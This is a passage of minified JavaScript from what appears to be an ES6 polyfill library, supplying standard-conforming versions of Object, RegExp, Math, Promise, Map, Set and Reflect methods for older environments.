Ft=!a(function(){Object.getOwnPropertyNames("foo")});if(!Ft){var Ut="object"==typeof window?Object.getOwnPropertyNames(window):[],jt=Object.getOwnPropertyNames;ne(Object,"getOwnPropertyNames",function(e){var t=ce.ToObject(e);if("[object Window]"===y(t))try{return jt(t)}catch(n){return P([],Ut)}return jt(t)})}}if(Object.getOwnPropertyDescriptor){var Bt=!a(function(){Object.getOwnPropertyDescriptor("foo","bar")});if(!Bt){var Gt=Object.getOwnPropertyDescriptor;ne(Object,"getOwnPropertyDescriptor",function(e,t){return Gt(ce.ToObject(e),t)})}}if(Object.seal){var Ht=!a(function(){Object.seal("foo")});if(!Ht){var Wt=Object.seal;ne(Object,"seal",function(e){return ce.TypeIsObject(e)?Wt(e):e})}}if(Object.isSealed){var qt=!a(function(){Object.isSealed("foo")});if(!qt){var Yt=Object.isSealed;ne(Object,"isSealed",function(e){return!ce.TypeIsObject(e)||Yt(e)})}}if(Object.freeze){var Kt=!a(function(){Object.freeze("foo")});if(!Kt){var zt=Object.freeze;ne(Object,"freeze",function(e){return ce.TypeIsObject(e)?zt(e):e})}}if(Object.isFrozen){var Zt=!a(function(){Object.isFrozen("foo")});if(!Zt){var Jt=Object.isFrozen;ne(Object,"isFrozen",function(e){return!ce.TypeIsObject(e)||Jt(e)})}}if(Object.preventExtensions){var Xt=!a(function(){Object.preventExtensions("foo")});if(!Xt){var Qt=Object.preventExtensions;ne(Object,"preventExtensions",function(e){return ce.TypeIsObject(e)?Qt(e):e})}}if(Object.isExtensible){var en=!a(function(){Object.isExtensible("foo")});if(!en){var tn=Object.isExtensible;ne(Object,"isExtensible",function(e){return!!ce.TypeIsObject(e)&&tn(e)})}}if(Object.getPrototypeOf){var nn=!a(function(){Object.getPrototypeOf("foo")});if(!nn){var rn=Object.getPrototypeOf;ne(Object,"getPrototypeOf",function(e){return rn(ce.ToObject(e))})}}var on=u&&function(){var e=Object.getOwnPropertyDescriptor(RegExp.prototype,"flags");return e&&ce.IsCallable(e.get)}();if(u&&!on){var an=function(){if(!ce.TypeIsObject(this))throw new TypeError("Method called on incompatible type: must be an object.");var e="";return this.global&&(e+="g"),this.ignoreCase&&(e+="i"),this.multiline&&(e+="m"),this.unicode&&(e+="u"),this.sticky&&(e+="y"),e};E.getter(RegExp.prototype,"flags",an)}var sn=u&&s(function(){return"/a/i"===String(new RegExp(/a/g,"i"))}),ln=ie&&u&&function(){var e=/./;return e[Y.match]=!1,RegExp(e)===e}(),cn=s(function(){return"/abc/"===RegExp.prototype.toString.call({source:"abc"})}),un=cn&&s(function(){return"/a/b"===RegExp.prototype.toString.call({source:"a",flags:"b"})});if(!cn||!un){var dn=RegExp.prototype.toString;g(RegExp.prototype,"toString",function(){var e=ce.RequireObjectCoercible(this);if(te.regex(e))return n(dn,e);var t=ae(e.source),i=ae(e.flags);return"/"+t+"/"+i},!0),E.preserveToString(RegExp.prototype.toString,dn)}if(u&&(!sn||ln)){var fn=Object.getOwnPropertyDescriptor(RegExp.prototype,"flags").get,pn=Object.getOwnPropertyDescriptor(RegExp.prototype,"source")||{},hn=function(){return this.source},mn=ce.IsCallable(pn.get)?pn.get:hn,gn=RegExp,vn=function(){return function e(t,n){var i=ce.IsRegExp(t),r=this instanceof e;if(!r&&i&&"undefined"==typeof n&&t.constructor===e)return t;var o=t,a=n;return te.regex(t)?(o=ce.Call(mn,t),a="undefined"==typeof n?ce.Call(fn,t):n,new e(o,a)):(i&&(o=t.source,a="undefined"==typeof n?t.flags:n),new gn(t,n))}}();_e(gn,vn,{$input:!0}),RegExp=vn,E.redefine(C,"RegExp",vn)}if(u){var yn={input:"$_",lastMatch:"$&",lastParen:"$+",leftContext:"$`",rightContext:"$'"};f(r(yn),function(e){e in RegExp&&!(yn[e]in RegExp)&&E.getter(RegExp,yn[e],function(){return RegExp[e]})})}Ae(RegExp);var bn=1/Number.EPSILON,En=function(e){return e+bn-bn},wn=Math.pow(2,-23),Sn=Math.pow(2,127)*(2-wn),$n=Math.pow(2,-126),Cn=Math.E,_n=Math.LOG2E,kn=Math.LOG10E,An=Number.prototype.clz;delete Number.prototype.clz;var Pn={acosh:function(e){var t=Number(e);return z(t)||e<1?NaN:1===t?0:t===1/0?t:R(t/Cn+F(t+1)*F(t-1)/Cn)+1},asinh:function Ri(e){var t=Number(e);return 0!==t&&_(t)?t<0?-Ri(-t):R(t+F(t*t+1)):t},atanh:function(e){var t=Number(e);return z(t)||t<-1||t>1?NaN:t===-1?-(1/0):1===t?1/0:0===t?t:.5*R((1+t)/(1-t))},cbrt:function(e){var t=Number(e);if(0===t)return t;var n,i=t<0;return i&&(t=-t),t===1/0?n=1/0:(n=M(R(t)/3),n=(t/(n*n)+2*n)/3),i?-n:n},clz32:function(e){var t=Number(e),n=ce.ToUint32(t);return 0===n?32:An?ce.Call(An,n):31-D(R(n+.5)*_n)},cosh:function(e){var t=Number(e);return 0===t?1:z(t)?NaN:_(t)?(t<0&&(t=-t),t>21?M(t)/2:(M(t)+M(-t))/2):1/0},expm1:function(e){var t=Number(e);if(t===-(1/0))return-1;if(!_(t)||0===t)return t;if(V(t)>.5)return M(t)-1;for(var n=t,i=0,r=1;i+n!==i;)i+=n,r+=1,n*=t/r;return i},hypot:function(e,t){for(var n=0,i=0,r=0;r<arguments.length;++r){var o=V(Number(arguments[r]));i<o?(n*=i/o*(i/o),n+=1,i=o):n+=o>0?o/i*(o/i):o}return i===1/0?1/0:i*F(n)},log2:function(e){return R(e)*_n},log10:function(e){return R(e)*kn},log1p:function(e){var t=Number(e);return t<-1||z(t)?NaN:0===t||t===1/0?t:t===-1?-(1/0):1+t-1===0?t:t*(R(1+t)/(1+t-1))},sign:J,sinh:function(e){var t=Number(e);return _(t)&&0!==t?V(t)<1?(Math.expm1(t)-Math.expm1(-t))/2:(M(t-1)-M(-t-1))*Cn/2:t},tanh:function(e){var t=Number(e);return z(t)||0===t?t:t>=20?1:t<=-20?-1:(Math.expm1(t)-Math.expm1(-t))/(M(t)+M(-t))},trunc:function(e){var t=Number(e);return t<0?-D(-t):D(t)},imul:function(e,t){var n=ce.ToUint32(e),i=ce.ToUint32(t),r=n>>>16&65535,o=65535&n,a=i>>>16&65535,s=65535&i;return o*s+(r*s+o*a<<16>>>0)|0},fround:function(e){var t=Number(e);if(0===t||t===1/0||t===-(1/0)||z(t))return t;var n=J(t),i=V(t);if(i<$n)return n*En(i/$n/wn)*$n*wn;var r=(1+wn/Number.EPSILON)*i,o=r-(r-i);return o>Sn||z(o)?n*(1/0):n*o}};v(Math,Pn),g(Math,"log1p",Pn.log1p,Math.log1p(-1e-17)!==-1e-17),g(Math,"asinh",Pn.asinh,Math.asinh(-1e7)!==-Math.asinh(1e7)),g(Math,"tanh",Pn.tanh,Math.tanh(-2e-17)!==-2e-17),g(Math,"acosh",Pn.acosh,Math.acosh(Number.MAX_VALUE)===1/0),g(Math,"cbrt",Pn.cbrt,Math.abs(1-Math.cbrt(1e-300)/1e-100)/Number.EPSILON>8),g(Math,"sinh",Pn.sinh,Math.sinh(-2e-17)!==-2e-17);var Tn=Math.expm1(10);g(Math,"expm1",Pn.expm1,Tn>22025.465794806718||Tn<22025.465794806718);var On=Math.round,In=0===Math.round(.5-Number.EPSILON/4)&&1===Math.round(-.5+Number.EPSILON/3.99),Nn=bn+1,Ln=2*bn-1,xn=[Nn,Ln].every(function(e){return Math.round(e)===e});g(Math,"round",function(e){var t=D(e),n=t===-1?-0:t+1;return e-t<.5?t:n},!In||!xn),E.preserveToString(Math.round,On);var Dn=Math.imul;Math.imul(4294967295,5)!==-5&&(Math.imul=Pn.imul,E.preserveToString(Math.imul,Dn)),2!==Math.imul.length&&ne(Math,"imul",function(e,t){return ce.Call(Dn,Math,arguments)});var Vn=function(){var e=C.setTimeout;if("function"==typeof e||"object"==typeof e){ce.IsPromise=function(e){return!!ce.TypeIsObject(e)&&"undefined"!=typeof e._promise};var t,i=function(e){if(!ce.IsConstructor(e))throw new TypeError("Bad promise constructor");var t=this,n=function(e,n){if(void 0!==t.resolve||void 0!==t.reject)throw new TypeError("Bad Promise implementation!");t.resolve=e,t.reject=n};if(t.resolve=void 0,t.reject=void 0,t.promise=new e(n),!ce.IsCallable(t.resolve)||!ce.IsCallable(t.reject))throw new TypeError("Bad promise constructor")};"undefined"!=typeof window&&ce.IsCallable(window.postMessage)&&(t=function(){var e=[],t="zero-timeout-message",n=function(n){O(e,n),window.postMessage(t,"*")},i=function(n){if(n.source===window&&n.data===t){if(n.stopPropagation(),0===e.length)return;var i=N(e);i()}};return window.addEventListener("message",i,!0),n});var r,o,a=function(){var e=C.Promise,t=e&&e.resolve&&e.resolve();return t&&function(e){return t.then(e)}},s=ce.IsCallable(C.setImmediate)?C.setImmediate:"object"==typeof process&&process.nextTick?process.nextTick:a()||(ce.IsCallable(t)?t():function(t){e(t,0)}),l=function(e){return e},c=function(e){throw e},u=0,d=1,f=2,p=0,h=1,m=2,g={},y=function(e,t,n){s(function(){b(e,t,n)})},b=function(e,t,n){var i,r;if(t===g)return e(n);try{i=e(n),r=t.resolve}catch(o){i=o,r=t.reject}r(i)},E=function(e,t){var n=e._promise,i=n.reactionLength;if(i>0&&(y(n.fulfillReactionHandler0,n.reactionCapability0,t),n.fulfillReactionHandler0=void 0,n.rejectReactions0=void 0,n.reactionCapability0=void 0,i>1))for(var r=1,o=0;r<i;r++,o+=3)y(n[o+p],n[o+m],t),e[o+p]=void 0,e[o+h]=void 0,e[o+m]=void 0;n.result=t,n.state=d,n.reactionLength=0},w=function(e,t){var n=e._promise,i=n.reactionLength;if(i>0&&(y(n.rejectReactionHandler0,n.reactionCapability0,t),n.fulfillReactionHandler0=void 0,n.rejectReactions0=void 0,n.reactionCapability0=void 0,i>1))for(var r=1,o=0;r<i;r++,o+=3)y(n[o+h],n[o+m],t),e[o+p]=void 0,e[o+h]=void 0,e[o+m]=void 0;n.result=t,n.state=f,n.reactionLength=0},S=function(e){var t=!1,n=function(n){var i;if(!t){if(t=!0,n===e)return w(e,new TypeError("Self resolution"));if(!ce.TypeIsObject(n))return E(e,n);try{i=n.then}catch(r){return w(e,r)}return ce.IsCallable(i)?void s(function(){_(e,n,i)}):E(e,n)}},i=function(n){if(!t)return t=!0,w(e,n)};return{resolve:n,reject:i}},$=function(e,t,i,r){e===o?n(e,t,i,r,g):n(e,t,i,r)},_=function(e,t,n){var i=S(e),r=i.resolve,o=i.reject;try{$(n,t,r,o)}catch(a){o(a)}},k=function(){var e=function(t){if(!(this instanceof e))throw new TypeError('Constructor Promise requires "new"');if(this&&this._promise)throw new TypeError("Bad construction");if(!ce.IsCallable(t))throw new TypeError("not a valid resolver");var n=Ie(this,e,r,{_promise:{result:void 0,state:u,reactionLength:0,fulfillReactionHandler0:void 0,rejectReactionHandler0:void 0,reactionCapability0:void 0}}),i=S(n),o=i.reject;try{t(i.resolve,o)}catch(a){o(a)}return n};return e}();r=k.prototype;var A=function(e,t,n,i){var r=!1;return function(o){if(!r&&(r=!0,t[e]=o,0===--i.count)){var a=n.resolve;a(t)}}},P=function(e,t,n){for(var i,r,o=e.iterator,a=[],s={count:1},l=0;;){try{if(i=ce.IteratorStep(o),i===!1){e.done=!0;break}r=i.value}catch(c){throw e.done=!0,c}a[l]=void 0;var u=t.resolve(r),d=A(l,a,n,s);s.count+=1,$(u.then,u,d,n.reject),l+=1}if(0===--s.count){var f=n.resolve;f(a)}return n.promise},T=function(e,t,n){for(var i,r,o,a=e.iterator;;){try{if(i=ce.IteratorStep(a),i===!1){e.done=!0;break}r=i.value}catch(s){throw e.done=!0,s}o=t.resolve(r),$(o.then,o,n.resolve,n.reject)}return n.promise};return v(k,{all:function(e){var t=this;if(!ce.TypeIsObject(t))throw new TypeError("Promise is not object");var n,r,o=new i(t);try{return n=ce.GetIterator(e),r={iterator:n,done:!1},P(r,t,o)}catch(a){var s=a;if(r&&!r.done)try{ce.IteratorClose(n,!0)}catch(l){s=l}var c=o.reject;return c(s),o.promise}},race:function(e){var t=this;if(!ce.TypeIsObject(t))throw new TypeError("Promise is not object");var n,r,o=new i(t);try{return n=ce.GetIterator(e),r={iterator:n,done:!1},T(r,t,o)}catch(a){var s=a;if(r&&!r.done)try{ce.IteratorClose(n,!0)}catch(l){s=l}var c=o.reject;return c(s),o.promise}},reject:function(e){var t=this;if(!ce.TypeIsObject(t))throw new TypeError("Bad promise constructor");var n=new i(t),r=n.reject;return r(e),n.promise},resolve:function(e){var t=this;if(!ce.TypeIsObject(t))throw new TypeError("Bad promise constructor");if(ce.IsPromise(e)){var n=e.constructor;if(n===t)return e}var r=new i(t),o=r.resolve;return o(e),r.promise}}),v(r,{"catch":function(e){return this.then(null,e)},then:function(e,t){var n=this;if(!ce.IsPromise(n))throw new TypeError("not a promise");var r,o=ce.SpeciesConstructor(n,k),a=arguments.length>2&&arguments[2]===g;r=a&&o===k?g:new i(o);var s,v=ce.IsCallable(e)?e:l,b=ce.IsCallable(t)?t:c,E=n._promise;if(E.state===u){if(0===E.reactionLength)E.fulfillReactionHandler0=v,E.rejectReactionHandler0=b,E.reactionCapability0=r;else{var w=3*(E.reactionLength-1);E[w+p]=v,E[w+h]=b,E[w+m]=r}E.reactionLength+=1}else if(E.state===d)s=E.result,y(v,r,s);else{if(E.state!==f)throw new TypeError("unexpected Promise state");s=E.result,y(b,r,s)}return r.promise}}),g=new i(k),o=r.then,k}}();if(C.Promise&&(delete C.Promise.accept,delete C.Promise.defer,delete C.Promise.prototype.chain),"function"==typeof Vn){v(C,{Promise:Vn});var Mn=S(C.Promise,function(e){return e.resolve(42).then(function(){})instanceof e}),Rn=!a(function(){C.Promise.reject(42).then(null,5).then(null,j)}),Fn=a(function(){C.Promise.call(3,j)}),Un=function(e){var t=e.resolve(5);t.constructor={};var n=e.resolve(t);try{n.then(null,j).then(null,j)}catch(i){return!0}return t===n}(C.Promise),jn=u&&function(){var e=0,t=Object.defineProperty({},"then",{get:function(){e+=1}});return Promise.resolve(t),1===e}(),Bn=function Fi(e){var t=new Promise(e);e(3,function(){}),this.then=t.then,this.constructor=Fi};Bn.prototype=Promise.prototype,Bn.all=Promise.all;var Gn=s(function(){return!!Bn.all([1,2])});if(Mn&&Rn&&Fn&&!Un&&jn&&!Gn||(Promise=Vn,ne(C,"Promise",Vn)),1!==Promise.all.length){var Hn=Promise.all;ne(Promise,"all",function(e){return ce.Call(Hn,this,arguments)})}if(1!==Promise.race.length){var Wn=Promise.race;ne(Promise,"race",function(e){return ce.Call(Wn,this,arguments)})}if(1!==Promise.resolve.length){var qn=Promise.resolve;ne(Promise,"resolve",function(e){return ce.Call(qn,this,arguments)})}if(1!==Promise.reject.length){var Yn=Promise.reject;ne(Promise,"reject",function(e){return ce.Call(Yn,this,arguments)})}Pt(Promise,"all"),Pt(Promise,"race"),Pt(Promise,"resolve"),Pt(Promise,"reject"),Ae(Promise)}var Kn=function(e){var t=r(p(e,function(e,t){return e[t]=!0,e},{}));return e.join(":")===t.join(":")},zn=Kn(["z","a","bb"]),Zn=Kn(["z",1,"a","3",2]);if(u){var Jn=function(e,t){return t||zn?le(e)?"^"+ce.ToString(e):"string"==typeof e?"$"+e:"number"==typeof e?Zn?e:"n"+e:"boolean"==typeof e?"b"+e:null:null},Xn=function(){return Object.create?Object.create(null):{}},Qn=function(e,t,r){if(i(r)||te.string(r))f(r,function(e){if(!ce.TypeIsObject(e))throw new TypeError("Iterator value "+e+" is not an entry object");t.set(e[0],e[1])});else if(r instanceof e)n(e.prototype.forEach,r,function(e,n){t.set(n,e)});else{var o,a;if(!le(r)){if(a=t.set,!ce.IsCallable(a))throw new TypeError("bad map");o=ce.GetIterator(r)}if("undefined"!=typeof o)for(;;){var s=ce.IteratorStep(o);if(s===!1)break;var l=s.value;try{if(!ce.TypeIsObject(l))throw new TypeError("Iterator value "+l+" is not an entry object");n(a,t,l[0],l[1])}catch(c){throw ce.IteratorClose(o,!0),c}}}},ei=function(e,t,r){if(i(r)||te.string(r))f(r,function(e){t.add(e)});else if(r instanceof e)n(e.prototype.forEach,r,function(e){t.add(e)});else{var o,a;if(!le(r)){if(a=t.add,!ce.IsCallable(a))throw new TypeError("bad set");o=ce.GetIterator(r)}if("undefined"!=typeof o)for(;;){var s=ce.IteratorStep(o);if(s===!1)break;var l=s.value;try{n(a,t,l)}catch(c){throw ce.IteratorClose(o,!0),c}}}},ti={Map:function(){var e={},t=function(e,t){this.key=e,this.value=t,this.next=null,this.prev=null};t.prototype.isRemoved=function(){return this.key===e};var i=function(e){return!!e._es6map},r=function(e,t){if(!ce.TypeIsObject(e)||!i(e))throw new TypeError("Method Map.prototype."+t+" called on incompatible receiver "+ce.ToString(e))},o=function(e,t){r(e,"[[MapIterator]]"),this.head=e._head,this.i=this.head,this.kind=t};o.prototype={next:function(){var e=this.i,t=this.kind,n=this.head;if("undefined"==typeof this.i)return ze();for(;e.isRemoved()&&e!==n;)e=e.prev;for(var i;e.next!==n;)if(e=e.next,!e.isRemoved())return i="key"===t?e.key:"value"===t?e.value:[e.key,e.value],this.i=e,ze(i);return this.i=void 0,ze()}},Pe(o.prototype);var a,s=function l(){if(!(this instanceof l))throw new TypeError('Constructor Map requires "new"');if(this&&this._es6map)throw new TypeError("Bad construction");var e=Ie(this,l,a,{_es6map:!0,_head:null,_map:B?new B:null,_size:0,_storage:Xn()}),n=new t(null,null);return n.next=n.prev=n,e._head=n,arguments.length>0&&Qn(l,e,arguments[0]),e};return a=s.prototype,E.getter(a,"size",function(){if("undefined"==typeof this._size)throw new TypeError("size method called on incompatible Map");return this._size}),v(a,{get:function(e){r(this,"get");var t,n=Jn(e,!0);if(null!==n)return t=this._storage[n],t?t.value:void 0;if(this._map)return t=H.call(this._map,e),t?t.value:void 0;for(var i=this._head,o=i;(o=o.next)!==i;)if(ce.SameValueZero(o.key,e))return o.value},has:function(e){r(this,"has");var t=Jn(e,!0);if(null!==t)return"undefined"!=typeof this._storage[t];if(this._map)return W.call(this._map,e);for(var n=this._head,i=n;(i=i.next)!==n;)if(ce.SameValueZero(i.key,e))return!0;return!1},set:function(e,n){r(this,"set");var i,o=this._head,a=o,s=Jn(e,!0);if(null!==s){if("undefined"!=typeof this._storage[s])return this._storage[s].value=n,this;i=this._storage[s]=new t(e,n),a=o.prev}else this._map&&(W.call(this._map,e)?H.call(this._map,e).value=n:(i=new t(e,n),
q.call(this._map,e,i),a=o.prev));for(;(a=a.next)!==o;)if(ce.SameValueZero(a.key,e))return a.value=n,this;return i=i||new t(e,n),ce.SameValue(-0,e)&&(i.key=0),i.next=this._head,i.prev=this._head.prev,i.prev.next=i,i.next.prev=i,this._size+=1,this},"delete":function(t){r(this,"delete");var n=this._head,i=n,o=Jn(t,!0);if(null!==o){if("undefined"==typeof this._storage[o])return!1;i=this._storage[o].prev,delete this._storage[o]}else if(this._map){if(!W.call(this._map,t))return!1;i=H.call(this._map,t).prev,G.call(this._map,t)}for(;(i=i.next)!==n;)if(ce.SameValueZero(i.key,t))return i.key=e,i.value=e,i.prev.next=i.next,i.next.prev=i.prev,this._size-=1,!0;return!1},clear:function(){r(this,"clear"),this._map=B?new B:null,this._size=0,this._storage=Xn();for(var t=this._head,n=t,i=n.next;(n=i)!==t;)n.key=e,n.value=e,i=n.next,n.next=n.prev=t;t.next=t.prev=t},keys:function(){return r(this,"keys"),new o(this,"key")},values:function(){return r(this,"values"),new o(this,"value")},entries:function(){return r(this,"entries"),new o(this,"key+value")},forEach:function(e){r(this,"forEach");for(var t=arguments.length>1?arguments[1]:null,i=this.entries(),o=i.next();!o.done;o=i.next())t?n(e,t,o.value[1],o.value[0],this):e(o.value[1],o.value[0],this)}}),Pe(a,a.entries),s}(),Set:function(){var e,t=function(e){return e._es6set&&"undefined"!=typeof e._storage},i=function(e,n){if(!ce.TypeIsObject(e)||!t(e))throw new TypeError("Set.prototype."+n+" called on incompatible receiver "+ce.ToString(e))},o=function l(){if(!(this instanceof l))throw new TypeError('Constructor Set requires "new"');if(this&&this._es6set)throw new TypeError("Bad construction");var t=Ie(this,l,e,{_es6set:!0,"[[SetData]]":null,_storage:Xn()});if(!t._es6set)throw new TypeError("bad set");return arguments.length>0&&ei(l,t,arguments[0]),t};e=o.prototype;var a=function(e){var t=e;if("^null"===t)return null;if("^undefined"!==t){var n=t.charAt(0);return"$"===n?T(t,1):"n"===n?+T(t,1):"b"===n?"btrue"===t:+t}},s=function(e){if(!e["[[SetData]]"]){var t=new ti.Map;e["[[SetData]]"]=t,f(r(e._storage),function(e){var n=a(e);t.set(n,n)}),e["[[SetData]]"]=t}e._storage=null};return E.getter(o.prototype,"size",function(){return i(this,"size"),this._storage?r(this._storage).length:(s(this),this["[[SetData]]"].size)}),v(o.prototype,{has:function(e){i(this,"has");var t;return this._storage&&null!==(t=Jn(e))?!!this._storage[t]:(s(this),this["[[SetData]]"].has(e))},add:function(e){i(this,"add");var t;return this._storage&&null!==(t=Jn(e))?(this._storage[t]=!0,this):(s(this),this["[[SetData]]"].set(e,e),this)},"delete":function(e){i(this,"delete");var t;if(this._storage&&null!==(t=Jn(e))){var n=U(this._storage,t);return delete this._storage[t]&&n}return s(this),this["[[SetData]]"]["delete"](e)},clear:function(){i(this,"clear"),this._storage&&(this._storage=Xn()),this["[[SetData]]"]&&this["[[SetData]]"].clear()},values:function(){return i(this,"values"),s(this),this["[[SetData]]"].values()},entries:function(){return i(this,"entries"),s(this),this["[[SetData]]"].entries()},forEach:function(e){i(this,"forEach");var t=arguments.length>1?arguments[1]:null,r=this;s(r),this["[[SetData]]"].forEach(function(i,o){t?n(e,t,o,o,r):e(o,o,r)})}}),g(o.prototype,"keys",o.prototype.values,!0),Pe(o.prototype,o.prototype.values),o}()};if(C.Map||C.Set){var ni=s(function(){return 2===new Map([[1,2]]).get(1)});ni||(C.Map=function Ui(){if(!(this instanceof Ui))throw new TypeError('Constructor Map requires "new"');var e=new B;return arguments.length>0&&Qn(Ui,e,arguments[0]),delete e.constructor,Object.setPrototypeOf(e,C.Map.prototype),e},C.Map.prototype=w(B.prototype),g(C.Map.prototype,"constructor",C.Map,!0),E.preserveToString(C.Map,B));var ii=new Map,ri=function(){var e=new Map([[1,0],[2,0],[3,0],[4,0]]);return e.set(-0,e),e.get(0)===e&&e.get(-0)===e&&e.has(0)&&e.has(-0)}(),oi=ii.set(1,2)===ii;ri&&oi||ne(Map.prototype,"set",function(e,t){return n(q,this,0===e?0:e,t),this}),ri||(v(Map.prototype,{get:function(e){return n(H,this,0===e?0:e)},has:function(e){return n(W,this,0===e?0:e)}},!0),E.preserveToString(Map.prototype.get,H),E.preserveToString(Map.prototype.has,W));var ai=new Set,si=function(e){return e["delete"](0),e.add(-0),!e.has(0)}(ai),li=ai.add(1)===ai;if(!si||!li){var ci=Set.prototype.add;Set.prototype.add=function(e){return n(ci,this,0===e?0:e),this},E.preserveToString(Set.prototype.add,ci)}if(!si){var ui=Set.prototype.has;Set.prototype.has=function(e){return n(ui,this,0===e?0:e)},E.preserveToString(Set.prototype.has,ui);var di=Set.prototype["delete"];Set.prototype["delete"]=function(e){return n(di,this,0===e?0:e)},E.preserveToString(Set.prototype["delete"],di)}var fi=S(C.Map,function(e){var t=new e([]);return t.set(42,42),t instanceof e}),pi=Object.setPrototypeOf&&!fi,hi=function(){try{return!(C.Map()instanceof C.Map)}catch(e){return e instanceof TypeError}}();0===C.Map.length&&!pi&&hi||(C.Map=function ji(){if(!(this instanceof ji))throw new TypeError('Constructor Map requires "new"');var e=new B;return arguments.length>0&&Qn(ji,e,arguments[0]),delete e.constructor,Object.setPrototypeOf(e,ji.prototype),e},C.Map.prototype=B.prototype,g(C.Map.prototype,"constructor",C.Map,!0),E.preserveToString(C.Map,B));var mi=S(C.Set,function(e){var t=new e([]);return t.add(42,42),t instanceof e}),gi=Object.setPrototypeOf&&!mi,vi=function(){try{return!(C.Set()instanceof C.Set)}catch(e){return e instanceof TypeError}}();if(0!==C.Set.length||gi||!vi){var yi=C.Set;C.Set=function Bi(){if(!(this instanceof Bi))throw new TypeError('Constructor Set requires "new"');var e=new yi;return arguments.length>0&&ei(Bi,e,arguments[0]),delete e.constructor,Object.setPrototypeOf(e,Bi.prototype),e},C.Set.prototype=yi.prototype,g(C.Set.prototype,"constructor",C.Set,!0),E.preserveToString(C.Set,yi)}var bi=new C.Map,Ei=!s(function(){return bi.keys().next().done});if(("function"!=typeof C.Map.prototype.clear||0!==(new C.Set).size||0!==bi.size||"function"!=typeof C.Map.prototype.keys||"function"!=typeof C.Set.prototype.keys||"function"!=typeof C.Map.prototype.forEach||"function"!=typeof C.Set.prototype.forEach||l(C.Map)||l(C.Set)||"function"!=typeof bi.keys().next||Ei||!fi)&&v(C,{Map:ti.Map,Set:ti.Set},!0),C.Set.prototype.keys!==C.Set.prototype.values&&g(C.Set.prototype,"keys",C.Set.prototype.values,!0),Pe(Object.getPrototypeOf((new C.Map).keys())),Pe(Object.getPrototypeOf((new C.Set).keys())),d&&"has"!==C.Set.prototype.has.name){var wi=C.Set.prototype.has;ne(C.Set.prototype,"has",function(e){return n(wi,this,e)})}}v(C,ti),Ae(C.Map),Ae(C.Set)}var Si=function(e){if(!ce.TypeIsObject(e))throw new TypeError("target must be an object")},$i={apply:function(){return ce.Call(ce.Call,null,arguments)},construct:function(e,t){if(!ce.IsConstructor(e))throw new TypeError("First argument must be a constructor.");var n=arguments.length>2?arguments[2]:e;if(!ce.IsConstructor(n))throw new TypeError("new.target must be a constructor.");return ce.Construct(e,t,n,"internal")},deleteProperty:function(e,t){if(Si(e),u){var n=Object.getOwnPropertyDescriptor(e,t);if(n&&!n.configurable)return!1}return delete e[t]},has:function(e,t){return Si(e),t in e}};Object.getOwnPropertyNames&&Object.assign($i,{ownKeys:function(e){Si(e);var t=Object.getOwnPropertyNames(e);return ce.IsCallable(Object.getOwnPropertySymbols)&&I(t,Object.getOwnPropertySymbols(e)),t}});var Ci=function(e){return!a(e)};if(Object.preventExtensions&&Object.assign($i,{isExtensible:function(e){return Si(e),Object.isExtensible(e)},preventExtensions:function(e){return Si(e),Ci(function(){Object.preventExtensions(e)})}}),u){var _i=function(e,t,n){var i=Object.getOwnPropertyDescriptor(e,t);if(!i){var r=Object.getPrototypeOf(e);if(null===r)return;return _i(r,t,n)}return"value"in i?i.value:i.get?ce.Call(i.get,n):void 0},ki=function(e,t,i,r){var o=Object.getOwnPropertyDescriptor(e,t);if(!o){var a=Object.getPrototypeOf(e);if(null!==a)return ki(a,t,i,r);o={value:void 0,writable:!0,enumerable:!0,configurable:!0}}if("value"in o){if(!o.writable)return!1;if(!ce.TypeIsObject(r))return!1;var s=Object.getOwnPropertyDescriptor(r,t);return s?oe.defineProperty(r,t,{value:i}):oe.defineProperty(r,t,{value:i,writable:!0,enumerable:!0,configurable:!0})}return!!o.set&&(n(o.set,r,i),!0)};Object.assign($i,{defineProperty:function(e,t,n){return Si(e),Ci(function(){Object.defineProperty(e,t,n)})},getOwnPropertyDescriptor:function(e,t){return Si(e),Object.getOwnPropertyDescriptor(e,t)},get:function(e,t){Si(e);var n=arguments.length>2?arguments[2]:e;return _i(e,t,n)},set:function(e,t,n){Si(e);var i=arguments.length>3?arguments[3]:e;return ki(e,t,n,i)}})}if(Object.getPrototypeOf){var Ai=Object.getPrototypeOf;$i.getPrototypeOf=function(e){return Si(e),Ai(e)}}if(Object.setPrototypeOf&&$i.getPrototypeOf){var Pi=function(e,t){for(var n=t;n;){if(e===n)return!0;n=$i.getPrototypeOf(n)}return!1};Object.assign($i,{setPrototypeOf:function(e,t){if(Si(e),null!==t&&!ce.TypeIsObject(t))throw new TypeError("proto must be an object or null");return t===oe.getPrototypeOf(e)||!(oe.isExtensible&&!oe.isExtensible(e))&&(!Pi(e,t)&&(Object.setPrototypeOf(e,t),!0))}})}var Ti=function(e,t){if(ce.IsCallable(C.Reflect[e])){var n=s(function(){return C.Reflect[e](1),C.Reflect[e](NaN),C.Reflect[e](!0),!0});n&&ne(C.Reflect,e,t)}else g(C.Reflect,e,t)};Object.keys($i).forEach(function(e){Ti(e,$i[e])});var Oi=C.Reflect.getPrototypeOf;if(d&&Oi&&"getPrototypeOf"!==Oi.name&&ne(C.Reflect,"getPrototypeOf",function(e){return n(Oi,C.Reflect,e)}),C.Reflect.setPrototypeOf&&s(function(){return C.Reflect.setPrototypeOf(1,{}),!0})&&ne(C.Reflect,"setPrototypeOf",$i.setPrototypeOf),C.Reflect.defineProperty&&(s(function(){var e=!C.Reflect.defineProperty(1,"test",{value:1}),t="function"!=typeof Object.preventExtensions||!C.Reflect.defineProperty(Object.preventExtensions({}),"test",{});return e&&t})||ne(C.Reflect,"defineProperty",$i.defineProperty)),C.Reflect.construct&&(s(function(){var e=function(){};return C.Reflect.construct(function(){},[],e)instanceof e})||ne(C.Reflect,"construct",$i.construct)),"Invalid Date"!==String(new Date(NaN))){var Ii=Date.prototype.toString,Ni=function(){var e=+this;return e!==e?"Invalid Date":ce.Call(Ii,this)};ne(Date.prototype,"toString",Ni)}var Li={anchor:function(e){return ce.CreateHTML(this,"a","name",e)},big:function(){return ce.CreateHTML(this,"big","","")},blink:function(){return ce.CreateHTML(this,"blink","","")},bold:function(){return ce.CreateHTML(this,"b","","")},fixed:function(){return ce.CreateHTML(this,"tt","","")},fontcolor:function(e){return ce.CreateHTML(this,"font","color",e)},fontsize:function(e){return ce.CreateHTML(this,"font","size",e)},italics:function(){return ce.CreateHTML(this,"i","","")},link:function(e){return ce.CreateHTML(this,"a","href",e)},small:function(){return ce.CreateHTML(this,"small","","")},strike:function(){return ce.CreateHTML(this,"strike","","")},sub:function(){return ce.CreateHTML(this,"sub","","")},sup:function(){return ce.CreateHTML(this,"sup","","")}};f(Object.keys(Li),function(e){var 